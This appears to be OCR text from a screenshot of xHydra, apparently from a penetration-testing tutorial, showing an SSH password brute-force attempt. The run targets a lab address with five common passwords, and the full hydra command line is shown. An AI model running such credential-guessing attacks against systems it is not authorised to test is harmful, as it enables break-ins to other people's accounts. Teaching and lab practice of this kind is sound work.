 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-04-26 18:35:16
[DATA] 5 tasks, 1 server, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.56.101 - login "nas3" - pass "123456" - 1 of 5 [child 0]
[ATTEMPT] target 192.168.56.101 - login "nas3" - pass "toor" - 2 of 5 [child 1]
[ATTEMPT] target 192.168.56.101 - login "nas3" - pass "qwerty" - 3 of 5 [child 2]
[ATTEMPT] target 192.168.56.101 - login "nas3" - pass "111111" - 4 of 5 [child 3]
[ATTEMPT] target 192.168.56.101 - login "nas3" - pass "password" - 5 of 5 [child 4]
Start Stop Save Output Clear Output
hydra -s 22 -v -V -l nas3 -P /root/Desktop/psswd.txt -t 5 -w 15 192.168.56.101 s...